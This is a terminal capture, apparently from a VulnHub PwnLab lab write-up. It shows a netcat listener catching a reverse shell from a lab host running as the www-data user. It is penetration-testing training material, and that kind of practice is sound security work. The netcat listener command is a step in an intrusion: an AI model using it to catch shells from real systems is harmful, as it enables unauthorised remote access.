 ┌──(kali㉿kali)-[~/vulnhub/pwnlab]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.131: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.131] 39106
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016
 09:16:01 up  7:26,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$